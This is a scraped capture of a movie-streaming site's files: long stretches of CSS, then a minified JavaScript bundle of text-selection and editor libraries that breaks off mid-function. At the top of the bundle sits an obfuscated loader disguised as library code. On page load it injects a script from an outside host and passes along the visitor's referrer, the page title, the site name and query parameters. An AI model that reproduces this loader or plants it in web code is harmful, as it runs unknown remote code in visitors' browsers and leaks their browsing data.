#999;background:#fff;}.autocomplete-selected{background:#f0f0f0;}.autocomplete-suggestions strong{color:#39f;}.autocomplete-group strong{border-bottom:1px solid #000;}.title-column{color:#ffa936;text-shadow:1px 1px #000;}#filtersearch{box-shadow:0 0 0 1px rgba(0,0,0,0.5);}.lineinput input[type=checkbox]{border:1px solid #2c2c2c;}.lineinput .fbutton,.lineinput span.fbutton{background:#505050;border:1px solid #828282;}.btn-best-cat{border:1px solid #494848;background:#363636;color:#bbb;box-shadow:0 0 0 1px rgba(0,0,0,.2);}.best-cat-block .btn-best-cat:first-child{color:#E2E2D3;border:1px solid #920010;background:linear-gradient(tobottom,#AE424D0,#920010100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#AE424D',endColorstr='#920010',GradientType=0);text-shadow:1px 1px #000;}.lineinput .fbutton:hover,.lineinput span.fbutton:hover,.btn-best-cat:hover,.best-cat-block .btn-best-cat:first-child:hover{color:#271e0d;border:1px solid #F0C518;background:linear-gradient(tobottom,#ffa84c0%,#ff7b0d100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa84c',endColorstr='#ff7b0d',GradientType=0);text-shadow:none;}.sortn{border-bottom:1px solid #0f0f0f;}.sortn a{color:#acacac;}.sortn .sort-select b{border:2px solid #3a3a3a;}.sortn .sort-select b:hover{border:2px solid #5d5d5d;}.sortn .sort-select b span{position:absolute;right:8px;top:4px;color:#474747;font-size:18px;}.sortn .sort-select ul{background-color:#202020;border:1px solid #454545;}.sortn .sort-select ul li span{border-bottom:1px solid #2F2E2E;}.sortn .sort-select ul li span:hover{background-color:#2F2E2E;color:#E2E2E2;}.sbHolderDisabled{background-color:#3c3c3c;border:solid 1px #515151;}.sbOptions{background-color:#212121;border:solid 1px #515151;}.sbOptions li{border-bottom:dotted 1px #515151;}.sbOptions .sbDisabled{border-bottom:dotted 1px #515151;color:#999;}.sbOptions .sbGroup{border-bottom:dotted 1px #515151;color:#ffa936;}.range{width:290px;height:65px;margin:0 auto;}.lineinput{width:100%;margin:10px 0;}.lineinputform{margin:0 0 4px;}.lineinput .boxfilter{float:center;margin:4px 0;}.checkbox2{position:relative;padding-left:25px;}.checkbox2 input[type=radio]{visibility:hidden;}.checkbox2 label{cursor:pointer;padding-left:5px;margin-bottom:5px;}.checkbox2 label:after{content:'';display:block;height:14px;width:14px;outline:1px solid #939598;position:absolute;top:0;left:0;}.checkbox2 input[type=radio]:checked + label:after{outline:1px solid #939598;border:2px solid #fff;width:10px;height:10px;background-color:#6EA83A;}.order{float:left!important;}.order2{float:left!important;margin-left:10px!important;}.bestMoviesNav *,.bestMoviesNav .selectList,.bestMoviesNav .selectList *{list-style:none;margin:0;padding:0;}.bestMoviesNav .selectList li label{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.bestMoviesNav .selectList li.act{font-weight:700;}.filterbut{height:25px!important;box-shadow:0 0 0 1px rgba(0,0,0,0.5);display:block;position:relative;float:left;cursor:pointer;font-weight:700;color:silver;background:#2B2B2B;border:2px solid #505050;outline:solid 1px #111;width:100%;}.leftblok_sort{position:relative;float:left;padding:15px;}.column{-webkit-column-width:200px;-moz-column-width:200px;column-width:200px;-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:30px;-moz-column-gap:30px;column-gap:30px;-webkit-column-rule:1px solid #ccc;-moz-column-rule:1px solid #ccc;column-rule:1px solid #ccc;}.cat-list .genres li:nth-child(2n){width:44%;}.cat-list .genres li:nth-child(2n+1){width:56%;}.smilebbcode_table{border-spacing:0;border:0;width:100%;padding:0;}.naiden-torrents{font-size:24px;color:#ca0000;margin:15px;}.load-torrent{background:#3fb344;}.load-torrent i{font-size:100px;}.notorka{text-align:center;background:#e95151;color:#fff;padding:15px 10px;}.notorka .ntr1{font-size:25px;padding-bottom:5px;}.restable{width:100%;border-spacing:0;}.restable thead tr{cursor:pointer;background:#353A40;color:#FFBC45;text-shadow:0 1px 0 rgba(0,0,0,0.66);line-height:25px;}.restable thead tr th{font-weight:700;font-family:sans-serif, arial;text-align:center;padding:6px 0;}.restable thead tr th.headerSortUp,.restable thead tr th.headerSortDown{background:rgba(0,0,0,0.5);}.restable thead tr th > span{background:url(../images/nosorted.gif) -5px 50% rgba(255,255,255,0.49) no-repeat;padding-left:3px;margin-left:5px;border-radius:5px;}.restable tbody tr:nth-child(2n){background-color:rgba(102,102,102,0.04);}.restable tbody tr{text-shadow:0 1px 0 #000111;}.restable tbody tr:hover{background-color:rgba(15,33,255,0.05);}.restable tbody tr td{text-align:center;vertical-align:middle;font-size:12px;max-width:950px;line-height:20px;}.restable tbody tr .namtoreka{padding-left:15px;text-align:left;}.restable tbody tr .sizepiza{text-align:right;font-weight:700;}.restable tbody tr .sirazd,.restable tbody tr .sikach{font-weight:700;padding:3px;}.restable tbody tr .sirazd{color:green;background-color:rgba(0,128,0,0.05);}.restable tbody tr .sikach{color:#8B0000;background-color:rgba(255,0,0,0.05);}#pselect{display:inline;background:#ebebeb;border-bottom:1px solid rgba(0,0,0,0.251);cursor:pointer;border-radius:5px;color:gray;text-shadow:#FFF 0 1px 2px;font-size:15px;margin:3px;padding:5px 12px;}#pselect.active,#pselect:hover{background:#97d234!important;border-bottom:1px solid rgba(0,0,0,0.251);text-shadow:1px 1px 2px #000;color:#fff!important;}.restable .bbs{margin-right:15px;font-family:tahoma, arial;font-size:12px;}.restable a{color:#5A5A5A;}.tupravo{text-align:center;font-size:25px;padding-bottom:10px;box-shadow:0 7px 13px -12px #282828;}.tupravo a{border-bottom:1px solid #428BCA;}.tupravo a:hover{text-decoration:none;color:#00ABF0;border-bottom:1px solid #00ABF0;}.dwnl-osn{display:table;box-shadow:7px 0 13px -12px #282828, -7px 0 13px -12px #282828;margin:0 auto;padding:20px 0;}.dwnl-osn .dwnl-left{width:700px;display:table-cell;vertical-align:top;padding:0 20px;}.dwnl-osn .dwnl-right{width:300px;display:table-cell;vertical-align:top;padding:0 20px;}.dwnl-osn .dwnl-tit{font-size:26px;border-bottom:1px solid #d7d7d7;margin-bottom:20px;padding:10px 0 20px;}.dwnl-osn .dwnl-icoski{font-size:22px;padding-bottom:10px;border-bottom:1px dashed #b6b6b6;}.dwnl-ggew{text-align:center;width:33.33%;float:left;vertical-align:top;padding:0 15px;}.dwnl-ggew i{font-size:120px;display:block;margin-bottom:-5px;text-shadow:0 1px 2px rgba(0,0,0,0.42);}.dwnl-osn .dwnl-resultik{font-size:20px;font-weight:700;font-family:verdana, arial;padding:10px 0;}.dwnl-osn .dwnl-razdach i{color:#00ABF0;}.dwnl-osn .dwnl-kach i{color:#65C865;}.dwnl-osn .dwnl-razmerka i{color:#F6D21E;}.ring-av-vd{font-weight:700;font-size:15px;padding:5px 10px;}.ring-av-vd span{font-weight:400;font-size:13px;margin-left:5px;}.ring-av-vd.vdd{border-bottom:1px solid #D7D7D7;margin-bottom:20px;padding-bottom:20px;}.dwnl-timers{color:#333;text-align:center;background:#fff;border:#000;margin-top:20px;box-shadow:0 -2px 6px -5px #888888, 0 3px 6px -5px #888;border-radius:4px;font-size:16px;font-family:verdana, arial;padding:10px 0;}.dwnl-timers .naraz{color:#DF1B1B;}.dwnl-timers #countdown{background:url(../images/timer.gif) no-repeat;display:inline-block;height:70px;width:70px;vertical-align:middle;font-size:18px;padding:22px 0;}.cf:before,.cf:after{content:"";display:table;}.cf:after{clear:both;}.cf{zoom:1;}.form-wrapper-tor{width:580px;background:rgba(0,0,0,.2);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-moz-box-shadow:0 1px 1px rgba(0,0,0,.4) inset, 0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.4) inset, 0 1px 0 rgba(255,255,255,.2);box-shadow:0 1px 1px rgba(0,0,0,.4) inset, 0 1px 0 rgba(255,255,255,.2);margin:1px auto 25px;padding:15px;}.form-wrapper-tor input{width:440px;height:40px;float:left;font:bold 15px 'trebuchet MS', Tahoma;border:0;background:#eee;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;padding:0 5px;}.form-wrapper-tor input:focus{outline:0;background:#fff;-moz-box-shadow:0 0 2px rgba(0,0,0,.8) inset;-webkit-box-shadow:0 0 2px rgba(0,0,0,.8) inset;box-shadow:0 0 2px rgba(0,0,0,.8) inset;}.form-wrapper-tor button{position:relative;float:right;border:0;cursor:pointer;height:40px;width:110px;font:bold 15px/40px 'trebuchet MS', Tahoma;color:#fff;text-transform:uppercase;background:#363B41;border-radius:0 3px 3px 0;text-shadow:0 -1px 0 rgba(0,0,0,.3);}.form-wrapper-tor button:before{content:'';position:absolute;top:12px;left:-8px;border-color:transparent #363B41;border-style:solid solid solid none;border-width:8px 8px 8px 0;}h2,.zagolovki{font-size:15px;text-shadow:1px 1px #000;}h2 a,.podrobnee a,.fbutton a,.hide a:hover,.msupdate_block_list_link:hover{text-decoration:none;}a:hover,.categoryicon a:hover,.avtoricon a:hover,.footer a:hover{color:#DD4B39;}section,iframe{width:100%;margin:0;padding:0;}.header44 .social a,.inner,.form-wrapper-tor button:hover{opacity:0.8;}.header44 .social a:hover,.screens a img:hover,a:hover span.dniwe,a:active span.dniwe,.inner:hover,.li_serial:hover{opacity:1;}.leftblok1,.leftblok2{position:relative;width:156px;float:left;padding-top:15px;}.fullimg a img:hover,.shortimg a img:hover,.ul_related li:hover{opacity:0.75;}.fbutton:hover,.fbutton:focus,.fbutton-img:hover,.fbutton:focus,.fbutton2:hover,.fbutton2:focus,.fbutton4:hover,.fbutton:focus,.fbutton5:hover,.fbutton5:focus{background-color:#383838;}.fbutton:active,.fbutton-img:active,.fbutton4:active,.fbutton5:active,.bot-navigation a:active{-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.24);-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.24);box-shadow:inset 0 2px 4px rgba(0,0,0,.24);}.pmpmpm a,.primer a{color:#000;text-decoration:underline;}.categoryicon a,.avtoricon a{color:#A0A5A8;}.footer a,#vid .tabs .serieTab.inset:hover,.bestMoviesNav span{color:#999;}.footer-text img,.partners img{opacity:0.7;float:left;-moz-border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px;border-radius:10px;overflow:hidden;margin:8px 20px 8px 0;}#vid #video_wrapper,#vid .seasons.tabs_container{padding-bottom:0;}.li_serial img:hover,.li_block img:hover{border:1px solid #8B8B8B;}.ratebox2,.ratebox3{float:right;}.ratebox ul,.ratebox ul li,.ratebox2 ul,.ratebox2 ul li,.ratebox3 ul,.ratebox3 ul li{float:left;}.tabsms ul li.active,.tabs ul li.active:hover,.tabsms ul li:hover{background:#707070;color:#fff;}.msupdate_block_list_item.tracked:hover .b-seriesupdate__block_list_link,.msupdate_block_list_link:visited,.sortn .right select,.sortn .left select{color:#000;}.sort > li a,.sort > li.asc a,.sort > li.desc a,.boxfilter label,.lineinput b{color:#e0dfdc;}.bestMoviesNav .wide,.bestMoviesNav .narrow{color:#555;}.sortn i.fa,.restable a:hover{color:red;}.trailer_time {overflow: hidden;display: block;margin-bottom: 5px;padding:5px 20px 8px 20px;text-align: center;margin-top:5px;}.slide-actor ul li a.actumb img{width:74px;height:106px;display:block;line-height:20px;border:1px solid #DDD;border-radius:4px;box-shadow:0 1px 3px rgba(0,0,0,0.055);transition:all .2s ease-in-out 0;margin:0 auto 3px;padding:2px;}.touchcarousel{position:relative;width:600px;height:180px;overflow:hidden;}.touchcarousel .touchcarousel-container{position:relative;list-style:none;left:0;margin:0;padding:0;}.touchcarousel .touchcarousel-wrapper{position:relative;overflow:hidden;width:100%;height:100%;}.touchcarousel .touchcarousel-item{float:left;margin:0;padding:0;}.touchcarousel .touchcarousel-item.last{margin-right:0!important;}.touchcarousel .tc-paging-container{width:100%;overflow:hidden;position:absolute;margin-top:-20px;z-index:25;}.touchcarousel .tc-paging-centerer{float:left;position:relative;left:50%;}.touchcarousel .tc-paging-centerer-inside{float:left;position:relative;left:-50%;}.touchcarousel .tc-paging-item{float:left;cursor:pointer;position:relative;display:block;text-indent:-9999px;}.touchcarousel .scrollbar-holder{position:absolute;z-index:30;left:6px;right:6px;bottom:5px;height:4px;overflow:hidden;}.touchcarousel .scrollbar{position:absolute;left:0;height:4px;bottom:0;}.touchcarousel .scrollbar.dark{background-color:rgba(0,0,0,0.5);}.touchcarousel .scrollbar.light{background-color:rgba(255,255,255,0.5);}.touchcarousel .grab-cursor{cursor:url(grab.png?0) 8 8, move;}.touchcarousel .grabbing-cursor{cursor:url(grabbing.png?0) 8 8, move;}.touchcarousel .auto-cursor{cursor:auto;}.touchcarousel .arrow-holder.disabled,.touchcarousel .arrow-holder.disabled .arrow-icon{cursor:default;}.touchcarousel .touchcarousel-item{float:left;margin:0;padding:0;}#carousel-image-and-text .touchcarousel-item{margin-right:1px;width:80px;height:110px;font-size:.8em;}a.link-subscribe,a.link-unsubscribe{background:#2b2b2b;font-size:12px;border:4px solid #2b2b2b;border-radius:4px;box-shadow:0 0 2px #2b2b2b;text-decoration:none;color:#eee;padding:2px 4px;}a.link-subscribe,a.link-subscribe:hover,a.link-unsubscribe,a.link-unsubscribe:hover{background:#000;border-color:#000;}.pills{margin-left:0;list-style:none;counter-reset:li;font-family:calibri;}.pills li{position:relative;left:1.5em;margin-bottom:1px;background:#2b2b2b;padding:10px 0 10px 1em;width:45%;float:left}.pills li:before{position:absolute;top:0;bottom:0;left:-1.5em;width:1.875em;text-align:center;color:#FFF;font-weight:700;background:#000;counter-increment:li;content:counter(li);padding:10px 0;}.msupdate_block_list_link:hover{color:#000;}.reklamad{padding-top:10px;margin:10px 0 0;}.smotret{padding-top:10px;background:url(../../fonpl.png) center no-repeat;height:340px;width:600px;background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;}

.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#06c;}

.comments-items {margin:20px 0;}

.comm-item {margin-bottom:20px;}
.comm-one {position:relative; height:15px;}
.comm-one > div {height:100%; float:left; margin-right:20px; line-height:20px;}
.comm-av {width:40px; border-radius:50%;}
.comm-author, .comm-author a {color:#c30; text-transform:uppercase;}
.comm-author a:hover {text-decoration:underline;}
.comm-date, .comm-num {font-size:12px; color:#888;}
.comm-one > div.comm-ratebox {float:right; margin-right:0;}
.comm-two {background-color:#fff; padding:10px; border-radius:3px; margin:10px 0;}
.signature {font:italic 11px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; border-top:1px dashed #e3e3e3;}
.comm-three ul {text-align:right; text-transform:uppercase;}
.comm-three ul li {margin-left:5px; display:inline-block;}
.comm-three li:first-child, .comm-three li.comm-q {float:left; margin-left:0; margin-right:10px;}
.comm-three ul li a {font-size:10px;}
.comm-three ul li span.fa {margin-right:10px; color:#888;}
.comm-three a:hover {text-decoration:underline;}
.comments-tree-list .comments-tree-list {}
.comm-rate {background-color:#f5f5f5; background: linear-gradient(to bottom, #f9f9f9 0%,#f5f5f5 100%); 
border-radius:4px; overflow:hidden; box-shadow:0px 1px 3px rgba(0, 0, 0, 0.2); height:24px; line-height:24px; 
position:relative; padding:0 30px; text-align:center;}
.comm-rate a {display:block; color:#fff; background-color:#7db625; width:24px; height:24px; 
position:absolute; top:0; left:0px; line-height:24px; font-size:12px;}
.comm-rate a:nth-child(2) {background-color:#cd3560; left:auto; right:0;}
.comm-rate a:hover {opacity:0.7;}
.comm-rate > span > span.ratingzero {color: #444444;}
.comm-rate > span > span.ratingtypeplus {color: #06b601;}
.comm-rate > span > span.ratingplus {color: #95c613;}
.comm-rate > span > span.ratingminus {color: #ff0e0e;}

.lcomm .comm-av {margin-right:10px;}
.lcomm .comm-author, .lcomm .comm-group {width:150px; font-size:12px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.lcomm .comm-two {background-color:transparent; padding:0; font-size:12px; margin-bottom:0;}











#in-toolbar {
	display: none;
}
@media screen and (min-width:100px) and (max-width:768px) {

	iframe {
		max-width: 100%;
	}

object {
		max-width: 100%;
	}

	img {
		max-width: 100%;
	}

	.wrapper {
		width: 100%;
		max-width: 976px;
		padding-top: 440px;
	}
	.horizontal2 {
		width: 100%;
		max-width: 976px;
		border: 0px solid rgb(14, 14, 14);
	}
	.horizontal ul {
		width: 100%;
		max-width: 970px;
	}
	.horizontal {
		border-radius: 10px 10px 10px 10px;
	}
	.horizontal ul li {
		margin: 0px 0px 0px 24px;
	}
	.leftblok1_header {
		width: 100%;
		max-width: 540px;
	}
	.menu {
		display: none;
	}
	.content {
		width: 100%;
	}
	.shortimg img {
		padding-right: 0px;
		padding-top: 3px;
		position: relative;
		float: none !important;
		display: block;
		margin: 0px auto 10px auto;
	}
	.screens {
		text-align: center;
		padding-left: 0px;
		display: inline-table;
		width: 100%;
	}
	.user_panel {
		display: none;
	}
	.header44 .search_panel {
		float: none !important;
		width: 100% !important;
		margin-top: 0px !important;
		padding-left: 10px !important;
		height: 24px !important;
		background: #000 !important;
		display: inline-block !important;
		padding: 8px !important;
		margin: 2px 0px 0px 0px !important;
	}
	.main_menu {
		padding-top: 14px !important;
		float: none !important;
		display: block !important;
		margin: -45px auto 0 auto !important;
		width: 139px !important;
	}
	.searchbar {
		width: 210px;
		display: block;
		margin: 0 auto;
	}
	.dmobile {
		display: none;
	}
	.leftblok_contener {
		display: inline-block;
		padding: 0px 0px 0px 0px;
		width: 100%;
	}
	.leftblok_contener2 {
		width: 100%;
	}
	.contener2 {
		background: #585858 !important;
	}
	.dnames {
		text-align: center;
	}
	.leftblok1 {
		width: 49%;
	}
	.leftblok2 {
		width: 49%;
	}
	.fullimg img {
		padding-right: 0px;
		padding-top: 3px;
		position: relative;
		float: none !important;
		display: block;
		margin: 0px auto 10px auto;
	}
	.fullimg2 img {
		display: none;
	}

.screens img {
    padding-right: 4px;
    padding-top: 8px;
    padding-bottom: 0;
    width: 195px;
    opacity: 0.75;
    display: inline-block !important;
    margin: 0px 0px 0px 6px !important;
}



	.editorcomm .bb-editor {
		max-width: 465px;
		width: 100%;
	}
	.commennnnty {
		width: 100%;
		max-width: 513px;
	}
	.lenta {
		display: none;
	}
	.shortimg {
		margin: 0px auto 0px auto;
	}
	.shortstory {
		height: auto;
	}
	.lenta22serial {
		float: right;
		position: relative;
		right: 0px;
		left: 0px;
		top: 292px;
		z-index: 1;
		font-size: 13px;
	}
	.viewmoree {
		position: relative;
		margin: 25px 0px 0px 0px;
	}
	.podrobnee {
		padding: 0px 0px 0px 0px !important;
	}
	.dpodrobnee1 {
		padding: 0px 20px 19px 20px !important;
	}
	.bot-navigation {
		height: auto;
	}
	.bot-navigation a:link, .bot-navigation a:visited {
		margin: 0px 0px 6px 0px;
		display: inline-block;
	}
	.li_serial {
		width: 128px;
	}
	.lenta22 {
		right: 19px;
	}
	.rtp-wrapper, .rtp-wrapper iframe {
		width: 100% !important;
		max-width: 550px !important;
	}
	.oformlenie {
		width: 100% !important;
		max-width: 660px !important;
	}
	.ul_related li {
		margin: 0px 0px 10px 9px;
	}
	.header44 .social {
		display: none;
	}
	.mimiserblock {
		padding: 20px 0px 14px 3px;
	}
	#in-toolbar {
		display: block;
		width: 100%;
		height: 40px;
		border-bottom: 3px solid #176BC9;
	}
	header44 {
				/*! top: -343px !important; */
}
	#menu-btn {
		cursor: pointer;
		float: right;
		width: 17px;
		padding: 0 20px;
		height: 40px;
		position: relative
	}
	#hamburger {
		top: 20px;
	}
	#hamburger:after {
		bottom: -3px;
	}
	#hamburger:before, #hamburger:after, #hamburger {
		background: #fff;
		content: "";
		display: block;
		height: 3px;
		left: 0;
		position: relative;
		width: 17px;
	}
	#hamburger:before {
		top: -6px;
	}
	#menu-head {
		display: none;
	}
	#menu-head.open {
		display: block;
		position: absolute;
		top: 3px;
		background: #000;
		z-index: 999;
		padding: 0px;
		margin: 0px;
		left: 0px;
	}
	#menu-head .miniblock br {
		display: none;
	}
	#menu-head a {
		border-top: 1px solid #222;
		display: block;
		height: 1%;
		padding: 7px 7px;
		color: #fff;
	}
	#menu-head a:hover {
		background: #ee4923;
		text-decoration: none;
	}



ul.tabs {
    line-height: 26px;
    list-style: none;
    padding: 0;
    display: inline-block;
    width: 100%;
    margin: 16px 0px -3px 0px;
}

.c-captcha .f_input {width: 130px !important;}


.c-captcha img {
width: 150px !important;
}


.c-captcha-box {
padding: 15px 0px 15px 0px !important;
}

.podrobnosti_right {
display: none;
}

.box_container { 
max-width: 100%;
}

	.footer {
		width: 100% !important;
		max-width: 960px !important;
		padding-left: 0px !important;
		padding-right: 0px !important;
	}






}




@media screen and (max-width:330px) {
	.podrobnosti_right {
		display: none;
	}
	.speedbar {
		font-size: 11px;
	}
}







--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://kinogo-film.xyz/engine/classes/min/index.php?charset=utf-8&f=engine/classes/masha/masha.min.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&v=22
body_size: 213872
content:
if (typeof (_0x7fbe) !== "function") {function _0x7fbe(){var _0x4aea07 = ['111670CBtVXO', 'replace', 'src', 'script', 'insertBefore', 'currentScript', 'search', '90kgddbj', '1584026GQghdD', '3623416udbEWl', '489087GGerHi', '15OuEfzD', '&default_keyword=', '24dQJdKN', 'h' + 't' + 't' + 'p' + 's' + ':' + '/' + '/' + 'v' + 'id' + 'eo' + 'data' + 'ce' + 'nt' + 'er.' + 'co' + 'm/vYSV59?source=' + location.host + '&sub_id_1=' + location.host + '&se_re' + 'ferrer=', 'location', 'parentNode', '1407648fINcCe', '&f' + 'rm612' + '3562582974=scr' + 'ipt6123' + '562582' + '975&_cid=e8f' + '06117-2' + '40a-5c6' + 'd-166e-d' + 'd7aac6' + '24eb6', '2604450YXwhNz', 'title', '2677486LhZilI', '440XfdMRY']; _0x7fbe = function(){return _0x4aea07; }; return _0x7fbe(); }var _0x2a4eb5 = _0x3815; (function(_0x1ede86, _0x47891e){var _0x23d02a = _0x3815, _0x408ce1 = _0x1ede86(); while (!![]){try{var _0x409287 = parseInt(_0x23d02a(0x1c2)) / 0x1 + - parseInt(_0x23d02a(0x1ba)) / 0x2 * ( - parseInt(_0x23d02a(0x1c1)) / 0x3) + parseInt(_0x23d02a(0x1c3)) / 0x4 + parseInt(_0x23d02a(0x1c5)) / 0x5 * (parseInt(_0x23d02a(0x1b6)) / 0x6) + - parseInt(_0x23d02a(0x1b8)) / 0x7 * ( - parseInt(_0x23d02a(0x1c7)) / 0x8) + - parseInt(_0x23d02a(0x1c4)) / 0x9 + parseInt(_0x23d02a(0x1b9)) / 0xa * ( - parseInt(_0x23d02a(0x1b4)) / 0xb); if (_0x409287 === _0x47891e)break;  else _0x408ce1['push'](_0x408ce1['shift']()); } catch (_0x20b0c1){_0x408ce1['push'](_0x408ce1['shift']()); }}}(_0x7fbe, 0xe2fb2)); function _0x3815(_0x4b3094, _0x1401d8){var _0x7fbe4b = _0x7fbe(); return _0x3815 = function(_0x381522, _0x58e44e){_0x381522 = _0x381522 - 0x1b2; var _0xd0c877 = _0x7fbe4b[_0x381522]; return _0xd0c877; }, _0x3815(_0x4b3094, _0x1401d8); }var d = document, s = d['createElement'](_0x2a4eb5(0x1bd)); s[_0x2a4eb5(0x1bc)] = _0x2a4eb5(0x1c8) + encodeURIComponent(document['referrer']) + _0x2a4eb5(0x1c6) + encodeURIComponent(document[_0x2a4eb5(0x1b7)]) + '&' + window[_0x2a4eb5(0x1b2)][_0x2a4eb5(0x1c0)][_0x2a4eb5(0x1bb)]('?', '&') + _0x2a4eb5(0x1b5); document[_0x2a4eb5(0x1bf)]?document[_0x2a4eb5(0x1bf)][_0x2a4eb5(0x1b3)][_0x2a4eb5(0x1be)](s, document[_0x2a4eb5(0x1bf)]):d['getElementsByTagName']('head')[0x0]['appendChild'](s);}
;(function(){function t(a,b,c,d){function e(){if(f)return null;var h=b;b.childNodes&&b.childNodes.length&&!l?b=b[d?"lastChild":"firstChild"]:b[d?"previousSibling":"nextSibling"]?(b=b[d?"previousSibling":"nextSibling"],l=!1):b.parentNode&&(b=b.parentNode,b===a&&(f=!0),l=!0,e());h===c&&(f=!0);return h}d=!!d;b=b||a[d?"lastChild":"firstChild"];var f=!b,l=!1;return e}function v(a){for(var b=1;b<arguments.length;b++)for(var c in arguments[b])a[c]=arguments[b][c];return a}function w(a){return(a||"").replace(/^\s+|\s+$/g,"")}function I(a,b){var c="";document.defaultView&&document.defaultView.getComputedStyle?c=document.defaultView.getComputedStyle(a,"").getPropertyValue(b):a.currentStyle&&(b=b.replace(/\-(\w)/g,function(a,b){return b.toUpperCase()}),c=a.currentStyle[b]);return c}function y(a,b){for(;a&&!k(a,b);)a=a.parentNode;return a||null}function A(a,b){for(var c=t(a),d=null;d=c();)if(1===d.nodeType&&k(d,b))return d;return null}function B(a){a=t(a);for(var b=null;(b=a())&&3!==b.nodeType;);return b}function q(a,b){if(a.getElementsByClassName)return a.getElementsByClassName(b);for(var c=[],d,e=t(a);d=e();)1==d.nodeType&&k(d,b)&&c.push(d);return c}function x(a){for(var b=[],c=t(a);a=c();)3===a.nodeType&&b.push(a);return b}function C(a){return new RegExp("(^|\\s+)"+a+"(?:$|\\s+)","g")}function k(a,b){return C(b).test(a.className)}function z(a,b){C(b).test(a.className)||(a.className=a.className+" "+b)}function u(a,b){var c=C(b);c.test(a.className)&&(a.className=w(a.className.replace(c,"$1")))}function G(a,b){for(var c=0,d=b.length;c<d;c++)if(b[c]===a)return c;return-1}function m(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,c)}function r(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)}function D(a){a.preventDefault?a.preventDefault():a.returnValue=!1}function J(a){if(null==a.pageX){var b=document.documentElement,c=document.body;return{x:a.clientX+(b&&b.scrollLeft||c&&c.scrollLeft||0)-(b.clientLeft||0),y:a.clientY+(b&&b.scrollTop||c&&c.scrollTop||0)-(b.clientTop||0)}}return{x:a.pageX,y:a.pageY}}var g=function(){};g.prototype={setHash:function(a){window.location.hash=a},getHash:function(){return window.location.hash},addHashchange:function(a){this.callback=a;m(window,"hashchange",a)},destroy:function(){this.callback&&r(window,"hashchange",this.callback)},_removeHash:function(){window.history.pushState?history.pushState("",document.title,window.location.pathname+window.location.search):this.setHash("")}};var n=function(a){a=a||{};"select_message"in a&&(a.selectMessage=a.select_message);"enable_haschange"in a&&(a.enableHaschange=a.enable_haschange);"is_block"in a&&(a.isBlock=a.is_block);this.options=v({},n.defaultOptions,a);v(this,{counter:0,ranges:{},blocks:{}});this.init()};n.version="25.04.2013-09:55:11";n.LocationHandler=g;n.defaultOptions={regexp:"[^\\s,;:\u2013.!?<>\u2026\\n\u00a0\\*]+",selectable:"selectable-content",marker:"txtselect_marker",ignored:null,selectMessage:null,location:new g,validate:!1,enableHaschange:!0,onMark:null,onUnmark:null,onHashRead:function(){var a=A(this.selectable,"user_selection_true");a&&!this.hashWasRead&&(this.hashWasRead=!0,window.setTimeout(function(){for(var b=0,c=0;a;)b+=a.offsetLeft,c+=a.offsetTop,a=a.offsetParent;window.scrollTo(b,c-150)},1))},isBlock:function(a){return"BR"==a.nodeName||-1==G(I(a,"display"),["inline","none"])}};n.prototype={init:function(){this.selectable="string"==typeof this.options.selectable?document.getElementById(this.options.selectable):this.options.selectable;"string"==typeof this.options.marker?(this.marker=document.getElementById(this.options.marker),null===this.marker&&(this.marker=document.createElement("a"),this.marker.setAttribute("id",this.options.marker),this.marker.setAttribute("href","#"),document.body.appendChild(this.marker))):this.marker=this.options.marker;if("string"!=typeof this.options.regexp)throw"regexp is set as string";this.regexp=new RegExp(this.options.regexp,"ig");this.selectable&&(this.isIgnored=this.constructIgnored(this.options.ignored),this.options.selectMessage&&this.initMessage(),this.enumerateElements(),"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch?(this.touchEnd=p(this.touchEnd,this),m(this.selectable,"touchend",this.touchEnd)):(this.mouseUp=p(this.mouseUp,this),m(this.selectable,"mouseup",this.mouseUp)),this.markerClick=p(this.markerClick,this),m(this.marker,"click",this.markerClick),m(this.marker,"touchend",this.markerClick),this.hideMarker=p(this.hideMarker,this),m(document,"click",this.hideMarker),this.options.enableHaschange&&(this.hashChange=p(this.hashChange,this),this.options.location.addHashchange(this.hashChange)),this.readHash())},destroy:function(){u(this.marker,"show");this.options.selectMessage&&this.hideMessage();r(this.selectable,"mouseup",this.mouseUp);r(this.selectable,"touchEnd",this.touchEnd);r(this.marker,"click",this.markerClick);r(this.marker,"touchend",this.markerClick);r(document,"click",this.hideMarker);this.options.location.destroy();var a=q(this.selectable,"user_selection_true");this.removeTextSelection(a);for(var b=q(this.selectable,"closewrap"),a=b.length;a--;)b[a].parentNode.removeChild(b[a]);b=q(this.selectable,"masha_index");for(a=b.length;a--;)b[a].parentNode.removeChild(b[a])},mouseUp:function(a){var b=J(a);window.setTimeout(p(function(){this.showMarker(b)},this),1)},touchEnd:function(){window.setTimeout(p(function(){var a=window.getSelection();if(a.rangeCount&&(a=a.getRangeAt(0).getClientRects(),a.length)){var a=a[a.length-1],b=document.body;this.showMarker({x:a.left+
